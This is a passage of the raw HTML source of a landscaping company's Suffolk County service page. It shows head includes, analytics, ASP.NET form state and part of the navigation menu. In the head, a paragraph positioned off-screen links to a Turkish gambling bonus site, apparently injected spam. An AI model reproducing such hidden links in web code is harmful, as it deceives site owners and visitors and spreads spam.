

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.longislandelitelandscaping.com/landscaping-suffolk-county
body_size: 27703
content:


<!DOCTYPE HTML>
<html>
<head><title>
	Suffolk County Landscaping - Walkways, Driveways, Patios
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><script src="/Scripts/jquery.colorbox-min.js" type="text/javascript"></script>
<p class="dn" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu</a></p>
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css" integrity="sha384-hWVjflwFxL6sNzntih27bfxkr27PmbbK/iSvJ+a4+0owXq79v+lsFkW54bOGbiDQ" crossorigin="anonymous">

<link href="https://fonts.googleapis.com/css?family=Josefin+Sans:400,600|Open+Sans:400,700|Oswald:300,600" rel="stylesheet">

<meta name="google-site-verification" content="JxASuqoSCheYB7AHXp8PlnI8cbC7UUFT-K_4nnlbMWk" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YYT96HX4NN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YYT96HX4NN');
</script>
<script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-18534", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-18536", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639021312000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639021312000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639021312000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639021312000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639021312000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639021312000000000"></script><link id="customcss" href="/Styles/121623/custom_0.css?v=1519202553044AM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><link id="loadCSS_Sarnow" href="https://www.longislandelitelandscaping.com:443/content/Sarnow.css?d=639021312000000000" rel="stylesheet" type="text/css" /><meta name="description" content="Long Island Elite Landscaping can handle any and all of your Suffolk County landscaping needs. Please call 631-821-6022 for a free estimate." /><meta name="keywords" content="landscaping suffolk county" /></head>
<body itemscope itemtype="http://schema.org/WebPage">
        
    
    <form method="post" action="./landscaping-suffolk-county" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="c8VKL8WNJywCWGYSvDfSxf8JGr+GhWKgcpobPS7kkanKeilEQHK0cbCdW3VdwkGZOTDq5BrnWdaq/h1lqzTp5jtJDIpCKDD7rK3I3x83rAEWNhqGE/hmgXjmA2rVsANA49Elh26yt8dNB2KBVuHUZpDcayXNhJzYtttmnZq53X7OTsgjxk3W/jfhav3IbthCKRMNNpKEgNY0/[base64]/5YTmQykXNEg2ZW+0gHpUbz2l6FAzjYcF1hua5rjJ9rzgcODbxpyS7VB/tFBMinUwMXcxxH0QKQetY96kK/gCOk+dLT57To9ofekMvBihKHknurAuU9MccP3RMZKR6b4KFJxq52iAH8NrZ1HDoNpOFaNYQbQEwF2NICNKdBHDgM3X5EMwq36ntEXI6HgVc1gkaj4x2yDAVBalguZmFIRgsGOsgrGCQr6pTVNgjF34xxJSSiBGDU/PIfwQFUOVtbguYkw7XJLu47RdlEl6g+7tGHkB53/oKm8IfeMeRa33f8HCq9T03a/LnGqlKhrx7Z3VG3h3xTh1WhRIGcZFPnL9ggluhoKrgmWiT1m73zqm0S+ZHALErDsKtgLcEnAOOFkRSbe3lbdXaau5Kx4hwjdaQffzWWfXTWwvn/jZxLSSW/kWd15NXuZVKYke0j+wMMAC9UlDHL6CLbpaHwpIE0Pco18YNXcAdXEeByVdXEVFhiCWPRnjb/juf4im/g4GvxvlNZrSYE8CjH74dHEoevZICyZZrNnCVr7Hx2Ct7Af2ZAk0J9ZkUQv1ODEbWNrX4VFd3tt8lifZb224apdR1ncK+EhWcQ3KugivGmvNHJzzc/zQv1IXElqKQKT8tPL8rR2fca/r95bye3lpabA785YQA3Rn8oYPZeLjXXxIbfnAyrfDqRxR496ZdxvAxedKI8PdNEZ859X/VTCumKdwfrPHiS7pDq6aaVm9pPkXA1TQVqRhOoAX+Ogm33UMFkcgejr2yHIZmqT4jKkuy+Dq5z9p/db4wwiCWU3xI12lOMZR+GS7RUGCRrLT0Apf3mGbnSOsje5js7fWROEjXuZcnyVSVyiFI8zlb2q/bmPkdaJ5LsAxkSmY0ETVpM4Xetur7WZCqYM46icmlnsOHG/Nu6GeweiMLBH7n/KwuxaMFZHtQgtJ8LqXyJmOJyqyPnRZzRJIsjctuZ0UGetRtXd9fkLkJZMCkQf2S4jG4w3XusNED1Yt7VN5zczo2zQjc0angK2KU5bYpiv42NX6Ti7Fpy3FA0bKoG+VeAD+Xx3erUzrv5vShHmKY3FndjKThzyUbuKH9TwULIrZmJuq514yne/mz4P/j5Bb8IlQXU0UDyxAYPDak3wDG1ffUcwMpjm229sM6e9o260HbkLSgPg2e280dbQftUf1/1mWqHj8ePQwPgze2sD0M3mVBaxqmPT8Y6widhnSEnjOm1z1+jnYH5vgIECqqxAiLzZN972d2x11jWv9zovJToWeQ+AvNYY3b0QHAun88ZRxH0us25Q0/QINaZ9R2HKqwiZOGVjE0LJrpFsRKDsn14h0dLOnI/OmjFGHRAV2+qzUvxexWSS0YhfBFGDEvLgbBbVOQDwHjIa/gHjYTCK80GnOkGBTdy3Acz28Mv50wZjzY6qyB/ps4dZi/p7Kt3w29AEH/[base64]/pYVkoxqaOJTs62OCotbZto5vUzKX2eCCqkNOF1LEFl3e+SN8pM05pOmLYdGHa4elxhoxY6LYxAi4e7M7dtWYuEDVCsbNKkbPY7MxsDsJBqBeok3Ps3U/DGomq/OBySK+V/HEEqlje1EFe9vS7pCQ2zQJIVq09j6VszSFJi+134L7hgsxy90pVqbuEHO54Gm13uNpCFUBzlUzZXfRHIBGTg5c6rsflxph7jZRz2JX94bLmM+ZzwyYb06f32QGAHt1BqrCSKHu2acVBEXtfG4irUXe/wbjwlOrbHbdwO4QnQzxsHpxpKt5xAaYxVyaSo+kTtVHAR2Dqc7Je4rBn1YyC9tZ2BdPcbbRpcSHpoPWK3CLvrn/1y3naCuvYoh3GebyPn6y1Pg+PNU2dpJM82UBfDA81kkv21d3Tes2E7xf3Cfw5xG2Ow0FevhP8MTbJ/gGe+PkJVaIhYhmEB4KKk3d60Fj7FKfX6ebdF/5zWYipW7ep8bSOdM/39YxCo+jna5ZBD8Nx1vN1Kx7/onsMJAV/4JQtMd0aBHjIfy6X3x1mUyxh12q4gISjd1xB2XvtD/mFsU1D0RzBfunE2osnyab1eKkimdlBhAAXNCqvWD8dnRTNiR0XIhxvjBXm26FyRgnwq8X01MdeCdRxD+Al2JFqQTTg+cy07n38T1O0E54cLl2ztuOBFQ64NDDkaMf6p4/qstJ36CqqRZzBDS1CWSqqPg2rwQxhCYMglJrXHbzcdczl2xo3QE/RmknJEfWjDF8pgYk9axwDKEDmtaxC1dr/CDcdKnBIbuHbPytnFeSBFsPD6DUgjC19oJ0T7R7uCGecrre59BufG5cBIAZwAe5OuCMwftPYgKUzz9kRRVqfmdICLzc2i19sl1EcKB3EZ5Z/ygl3+OPbQwvccdGCtHcAXevrbw3V1TF6OOJ1eIaznMmgH1VdRcuPwsBAeCzLhouPj/O+YqqQdkbE1lIZizuCttUiPOPQaznOBuDkQDMaffkPj6A9uXbyP296hxkTi8pmjnrmJuFcmV0NNl1EOqps/N/8wKnPc7o6vkVPVUwaItkZVBsiQCAZir9lrkSIC6XIP9NM4AskZ/atqjsxEQcgSte3mM/DQnRpE3n/xWEy93GLM/wIgf5up0pH8SUusK8DmvXqaztycpha2qgu0UuelyIt8Swe5WP91EQOxonLJuSiwN5DQNBa8ecC7dbMJveG4dWjJKutWmp87SiXvRs/SN+ph5tPaUAXM9aCtw/6jTIT5kkzYrYbFkFlJ3Pr2xcxyH/KnEOD22DV5m5T/uTSCNAo0ypPffBUTViXHq8/hxQU83luDNdcPLbSquyLuWUw0HlcmQaqhB/q4m+BDIGa9/xR7xsqWi/QZ+2mmKFJejXN4q3BOSXV9e7gmwKwJFqr+hMuIWR+32CwYz3OrP6A+wyD0g2bWBm5nfsWt9ryeH4T3WJRiAMCkM0GywTTxtUNiOTOPXr5IzTQWyLkQvYbkddfENYsn63IPY/4hzmwbj24Pyu4+QmmGh0Vp4MiqxbV1t3GV1ozWNrZJxe9i07lyt7I6NdFJEtbwe0NyQx/D3zzaN8B5g+3X4exXloEpmvL0oyqBLN6GCBVGkCUR6y5XEijC4lkasuTG2C+4rCcF2t3Ck3TWuYP6q5ItKdx5nLuvS5kaSIQSJE1mswFqbZmlwWbeSzngXZxkB6Tis9z0BUNloAlSCtgd0CKxn7gtnzzGhdjbPu9knb/3jPPsjmCxT1cauwxUF7JsoRF0QTKVDci9cA0ALOZsxgyxc2fqdZGBPOIlxvVRVa7gbrf1GGjENqhg9wJ7+Sk6aRHtc9aV48Z8DSVEbZ3qbmXalWxF4pSl/[base64]/F0qEF2qxd44xhRn0tNKrjoKbfocLYY2nacxhgCOqfap10dVsrtcjyz5/RIoXcS8U67qQ28oR7HiPxXZjsacQaZO2fNRWrZJk8Uxo+DC3GX+1Ydsj0edJH4J9PQITxlS9yOqmYTKoy8xwQgkn/uBk6qo/Gf9nnZvSfB1MYjZ8u0ZuZIZsggalnnbsfVZ+PfxvEZTMCiEMkTPcCTTs7pTTL2KCFmEkAqPS9K86Z49ZDIkTcq1MeCRZCc47ZMecbjEYV5ZgaGtnsi9DBT0OC/vLC0T/[base64]/fSSM4XPLYtrSOMueuyflL7MxKrwc2C1lsOOsNFRErNPLZZ+b0PivsxOnmQd6rv25sOgL8+hDkkSjw+oqykcoIp9+SVNsnxEcPU94PQmSZSThUc0bSzJDT7gEOOj4R2ZnZc9zjtosrUlftibgIsRkL2Jnmmm8zhJ8A0+MPAkIoZb9nRVlQZRlKR/vHvyAWwEDATPvpQ6oblGTrMW24i92anWP2yhietz1WND8IcUwUg9aWJazRZeEXR53M4SnBiP9MXSn8sjU0KhCd3YgEcMjg4hG3yMyVkDvz0OJl/F05iQHU72anLhORgew0Jl0JTi6xqeymB6N3Y8QENRFsSvu6pXhfaMbPB9yYcP0hJI44rVJTklaLZi/rJXw3rQEAdezNmZn36lSmcKNE2/2jp/w4NkKadGyHCbalPTS1ooMN/duc1ERQ6NDZtMcYfUkwalM75aqD1a7JDgwnhw97rDTNOz+vIQCcR7DbgsV+3PBEbWa/X1quZoxt8HPCUU/hAa+mmnwBS5hExWriW1UejjZnKIsvPrgNfJmFfjsk7n74h2TE9ay/UCL540RHgopfDBMxmY6sTdoZ0/cuMtLVmfFai7dl6r8jqq1ZqPqPsSGzKg4Rl9z3bMY6m5Nblze6DGWz744U8W2AFqpBbCE1fmeKJpJBHYxsBHaOEhFdDP9cF0O4MN3+65ckbD29RzOZoDV0CQdM7Qgsccnf3e54lS2nqfom3RttLB9D9eSpHkbdlG+/eCRavuq7tktlDh5sLhKwSMRm6Zd3hKIStkVNyu+TP4zSu6IQpC9OPFeIaxO9z27j++1LjVonL/XNezs10IT/fOIrAdXaS4MVgpCLpjezKQtG2cuj8BUAIbgCMhsZZUl+y2Tgo92srdq6+MsMucZ3JADsY9AYXmpm9O9Q+vmYw7jV1hD2ZCjoUS74LUqaHEupxTsiAYZ4a2un+uET7PeRSJY/d8xMJhpAK/8KGkbjDzEWMNU7Q0n6opRNzswzigY1xYIFbk/GsOFBxrHw5/4TNkm2c8HEGKZCixrDhdezwrhXUrBs1ny1Widb71uUbzRwO1QJeWqBTWlmz3tXNrJ4BdBG/YNNBW9OdKuYwXs4+s5kO4T7fXVThBsSVuuC3PK4T4HxfF3RuCImb94AQYmDqrigcxXVsNKKbdvjvE4h/kcUjadQBbAb8QlH+QF0L9KtJyDR14g686swBxSBvwlDv0m9k+oGvxmv3iAARnzinv6Gg9PsB2aEi3adzzUQsBlxptYIDesVNVujpYYDqj7WVCgV19bm2/bN2ks1O8Wnsdbp1l/QSRhygifNI1GbMzaH3fDMcbHECIZVBB7Xa5TWCbc2kXonQY+0XUWvMltI7hEXtsiAgGE3AZE8kKavPr0SuOl3zCEIj1cFqOOT/OKc8MmivVuaYNYqgyw5s/OsTVvXJMSIqlhzxV5O1/7NyewJ+ycf4L0BNqJfxGYOAq/6oyebNDfdBPAl3gvsGHaxSY4+c/Pfaj8P0HPQjSNg4D8Td7v0GudOiH238WnyXSFQpI1zVSPUCTiUo7D8/n3F2nDwmtUR5bGQT6x0lynWIPRz+OhrTlBQV9RVgdJ7YKxl7F7tThtinpqHKuxXYkuwyRNc2yu6oF5hpHMJXl5C5UVtT9AeCYasQIS8jC3pjSlLKpAfCoX0dzXmojnupOiQwma79hQDg3MK/[base64]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[base64]/f7fjl+xJbRY5J5PQ0MQuaBjo6Qeo5vm879J0E4b+AuZOsENZPhpPbPTjUeZhcHRWpz2LHSFk0n4IahJmvgr3YgKgCTFILtFW7qRmizjPOU8E0IZhd02z8vNQPKshEhX+y7i0VirhiJAJVwNZVYWXEhDrioOvzNl3HGoaB+h9qiI/sWGmmX4+pc8jfpA1kRUI/7Djf9Mdnf83bPD5fgpRYsAE/1WrTX6Ie5ahy4/2sQ031u7HVRX/LPkMv3qS9e1E8+uNpE48U1gNJFl3s0eJIOswIFN6Sdywv+vo44RcoWYbed/sG4DC/L/SUaK5BqWNmVZIxSVdhtjiM4lEkxtBOHsdzltQDxGoc03WqIZz9wTdOPr9Q+JkhbS0NU3sLc/csVBpHDhKYENVEeoKqQ0qFI9krgi/Qhr1m6KG3/YLNRimJY6t0m/GlLd+FZVDxCIi94xsLKwMZWm9a7OdqisyG0IDcKTNRNSmo4zDRbyU4OJfOEWxxr9t0ZUQSyDIQ7bilZhV3Sbij83FWksK6OUcEE7j0V+FeNnHzoUYuhDf5yMCq3eue0bFQo4gJa1BO7XTvivHjn2rAXDFw7MLYpNbNCuwZ68M6NYdnxqVQfnVNzoXbrZFaMNQ/o1INRFQifxIUo/qKxVSHMFDEAivmWtAldu1kCu5eyZrYsS++8fgUgt6Wj91KLsVK+v7kmljHjx45zWDsmq/wbyYzPhTDQF1eJ3L3Cl8a9qnSt0COsCCVdVB4bez/[base64]/agtxh+TtPZ5fEk4h47qjstlbsPpeJR5+yTsDwe9pfmoXl9xlL/[base64]/c6qiXoL4biGF7r8+j6lpBu9mPHd0vvEd7kINMQ5vcPdsrtNd3kKoB29KAMqy43Ir+fFWDid3rWbGT5piuK6ArPYgy9Wq48J2jfBByfrPNSPvd6zuSrc5IQLssupEaOLGs2kxVyhGKfsX7bPxxyXFK8ZQ52XQcqF51wfyUO9FyAEnFZdPXB6TAk/d+EOmrhxzNBCRbamwhuuZDzcOvIgdZbmCFXY+x6q9jhhx8rDSybDdz0lyNLNdS/JWEBsWq2PHv9joYNqSdTfnaKe1IlxzjjrDunigyJm3y69vl4nQXultd+AMu76o1rqjwiWHVK94IpBjGY+eBCioZl+40gFNrxUJgDkoS90+Z/A/SjBXVKPpIDNCMLjgUYqsyvg9++Qhwc+2XhCNqyWMYrEi3mGnvUMf4Kgsl84DtdhuclUkn+SsJ/M9KE+EPsXUqN4hthSNiGTxKnXZa+DyRi86IUhC5FaDwyyCfg43QO65t5Pdh7NhjD0C3N2eFOBahtKLERQRp9cNM3vAZAx6clCTN/DhTg9NIlz+6FCcdXbdeR6UxkIo5Kd/JRv5Ddgq+2LArv4yW5wouV+brYyc+V2NsRzzG51dlVrXxrRykuGq8eBIc4vuH5XfV9TrVzDIvb0tBBu1c/1QnkmbTXy9IEV4NPRanSo5yhT4xreExjXxdsahtyvwp69f77uV/VCnkd22EVQUXdvKZuEpw49on/S1sFqksPnIQ/rBKoFG/[base64]/2veZbZ1Xr35js2CVp2mEZ3CTk24UDADweQsy+FCRb6pHQGfIRcuxi8/VTqPzGl/J8587ZL+cHoezAYIX14haw+lTrNL+ABboX4a8BRLFDZnciWaYKD1c/flie9S16MFKcBJYKRsdDeoDz5lSvWxa4oD03IJxL0aZzbeNF/vsFEUKOEMSTv9OVOxMBPEq7lqJqUpp54SeeAqA/57RDYY1/IU54Ldd9LIN70FBPbxGMKAm59oKEduOJSVEMHrvKZWUa88d7NILSG9enwpBRt5eH3nYp3p/ehg/o0r9l9u3pFhrL1cj/3o3S1BN/tzUT8U15FcbOmICRtZSpElCPHlWMDCtXeSAczaI06bGSdl/ep0y8dZEzyFRdq5dAmOrFexbsUjhP598NriZtUPzNW9CTddUmatfskjL7fvgbvvenws/NXThjBv3ixFLL/ltIlOLhtFttQDWuQv1Z4ScdEQdK2aFHrp0b5/TV5w/WBTGkz3ZS4sMJtgplJ4Ie/[base64]/+2pCCzxxMRg6MW2PMhp/S/L8okeZGzdCbZZZ7V1UMJpHyyKlbFZlSaytpSGITuco805Xe/UgJwxOw+OzH5y7gph2482RCId9VN+iVtm1w0IK2ddTqU6tJX512QK7x0DQcezipIB155JSJCsOfjMNsTK219l7XJ4c+3HlTCu1O2sI7oLRhqQXDeZhIoMjG5A37c4gxedTA0ccfAUWmQKZH9Ujlh09JcIbe+rSf35WblOwqT2O7HSHV4ev7sWZanMK//XBH/oqMqs2Rl5x9gZMmkF3g2eRZlTXPSUohCwDdhrC23uOCQV1diq7RrilLMJJ8aPiakA2/9MYzZRfZCvoOSxHi0qQ5UiGoeloEVlfpyxxcEiwbB5IRmruu8m41DQfoDKSFnKCSY+pRMgvz4wLNxLcwTL8ZoAhvMXol70HxArBIS+Ssou76I/nl8p+5ajZIULBD1p5O1fLiPF81vvbypqORq3HFlTlyMDTLPPGYlXCgyJr1SHNzNDU9EhQBAS/5UoYrBCi9kIsN6BiCW9GzWizEzOp8I6Cz25jxwqU44O25v5B1q7qyIINoJ6RhrBsIvrR93htEWv+bnYDfeoGhFsSkIX6MtNUMM/rB3oaDbrpthQwlBlsFhnrX1uEmdYWttxBf6guvThOH9MqXzb7H2bJ21/AMGCkx4tyFjDHj/TdBcxZwePTr59q+9ismayD/3/Af94/KsGhqQv5muhVgdyXKVgAC0mosjndfrzSphND3gyXN+auFRdaZbrpgixnxyC4eUPdhTdoFmKPKpVo57kkHb3h6HiiIikcW8W5ETIJ5BZOWlW/1CCTeKsrdDRf9+I/Ny19rfM/rwsgxnlQcbIEsqhSLSxOCWh4UMQ==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLZkzcOzQXAL-Mhm_aqbbzGa0b5mE9wtKHuWbxSHwki2dRr9ZA2&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=1HpV3OVB0CaEXoaafcqmhoUyC0tr_wB_RF7OQzGQj4lOYNbRjxeWcCewE10rmVwg1EaogQceK62etvjg7N5sCcBKGGPzmb9_N9sIaAAOoD3OAksiE6ykmPMH4Udpj924-BXOdw2&amp;t=7f7f23e2" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=uHIkleVeDJf4xS50Krz-yHWR5pzPTq9HdTXpMEW1sRVf1gdjR-Fo9xtMZFY_x516ijzGuefrj9fGu1zczmjqNuTPBQW3PIi0mie07VgU_XSiSKKkM84GKr0SGSJaymV_NIJJ23xBnZV6rXkV5UCrFgjB_r41&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Jw6tUGWnA15YEa3ai3FadM3olRFFfaRk47G7lZeuMx2KGeFw1fI87qD1wZM5wcxroFFxsBEoy8yfP7LodThDgaKLxKEasqxd9EgIopP9UqLCOWnriZRUtX-nIJfEy0Uh__jR3fZnVrwdjnkbYwGcGPzGWaI1&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
BeforePostback();if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="AOEpbUcbewFwfFAyfRqicJz5FE0GzRFoMSc5z66wlUBBsyLTEO2IAZBDk3LgPj9QkM5wlL0j/LFJchj7PjZ8UQxIAnQEXMwSdTFOB+oE/j79rO71La6b/N91+RPbmoCiED23dmUKbsrMKBJbi3goNKoaKdBG0jTvmMhQaFwgV37NtvNk" />
</div>
        

        <div id="pageContainer">
            <div id="header">
                

                <div id="ctl10_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl10$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl10$searchButton" value="Go" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="Navigation-18534" class='ddsmoothmenu-h'><ul>
<li class="page-4363535"><a href="/" title="Home">Home</a></li>
<li class="page-4363536"><a href="javascript: void(0)" title="Services">Services</a><ul>
<li class="page-4363543"><a href="/Services/Aquascaping" title="Aquascaping">Aquascaping</a></li>
<li class="page-4363541"><a href="/Services/Hardscaping" title="Hardscaping">Hardscaping</a></li>
<li class="page-4363542"><a href="/Services/Landscaping" title="Landscaping">Landscaping</a></li>
<li class="page-4363544"><a href="/Services/Retaining-Walls" title="Retaining Walls">Retaining Walls</a></li>
</ul>
</li>
<li class="page-4363537"><a href="/gallery" title="Gallery">Gallery</a></li>
<li class="page-4363538"><a href="javascript: void(0)" title="About Us">About Us</a><ul>
